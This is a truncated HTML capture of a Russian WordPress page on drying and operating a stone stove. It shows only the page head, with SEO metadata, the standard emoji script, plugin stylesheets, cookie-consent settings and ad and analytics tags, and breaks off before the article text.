

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mydesignclub.info/kak-sushit-i-ekspluatirovat-kamennuyu-pech/
body_size: 27832
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />


	
	<title>Как сушить и эксплуатировать каменную печь</title>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mydesignclub.info/kak-sushit-i-ekspluatirovat-kamennuyu-pech/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mydesignclub.info/kak-sushit-i-ekspluatirovat-kamennuyu-pech/","url":"https://mydesignclub.info/kak-sushit-i-ekspluatirovat-kamennuyu-pech/","name":"Как сушить и эксплуатировать каменную печь","isPartOf":{"@id":"https://mydesignclub.info/#website"},"datePublished":"2018-06-27T21:00:00+00:00","dateModified":"2018-06-27T21:00:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://mydesignclub.info/kak-sushit-i-ekspluatirovat-kamennuyu-pech/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mydesignclub.info/kak-sushit-i-ekspluatirovat-kamennuyu-pech/"]}]},{"@type":"BreadcrumbList","@id":"https://mydesignclub.info/kak-sushit-i-ekspluatirovat-kamennuyu-pech/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mydesignclub.info/"},{"@type":"ListItem","position":2,"name":"Как сушить и эксплуатировать каменную печь"}]},{"@type":"WebSite","@id":"https://mydesignclub.info/#website","url":"https://mydesignclub.info/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mydesignclub.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mydesignclub.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fotorama.css-css' href='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama-wp.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mydesignclub.info/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lptw-style-css' href='https://mydesignclub.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://mydesignclub.info/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://mydesignclub.info/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 340px;
			  height: 340px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 340px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://mydesignclub.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mydesignclub.info/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mydesignclub.info/wp-content/themes/main/js/jquery-1.11.1.min.js?ver=1.11.1' id='jquery-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama.js?ver=6.3.7' id='fotorama.js-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/fotorama/fotorama-wp.js?ver=6.3.7' id='fotorama-wp.js-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/wp-fluid-images//lib/fluidimage.js?ver=1.0' id='fluidimage-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.3.7' id='bbspoiler-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/mydesignclub.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/mydesignclub.info\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/mydesignclub.info\/wp-json\/wordpress-popular-posts","ID":20037,"token":"391becb690","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://mydesignclub.info/wp-json/" /><link rel="alternate" type="application/json" href="https://mydesignclub.info/wp-json/wp/v2/posts/20037" /><link rel="alternate" type="application/json+oembed" href="https://mydesignclub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydesignclub.info%2Fkak-sushit-i-ekspluatirovat-kamennuyu-pech%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mydesignclub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydesignclub.info%2Fkak-sushit-i-ekspluatirovat-kamennuyu-pech%2F&#038;format=xml" />
<!-- <script data-ad-client="ca-pub-2870435594356096" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9570540887065700"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="58faa45a0ecff579" />
<meta name="131db0385ecfa7537f6ce28c1e203d25" content="5af6401353120162748bbb748e1a917a">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="telderi" content="d13dab2b10ca2cb7ba66bbb5893d237a" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6W193E5VSS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6W193E5VSS');
</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:20px 36px;border:1px solid #000;background:#4f597c;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4ff8b6;background:#4f597c -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#4f597c -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#4f597c;background:#4f597c -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#4f597c -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 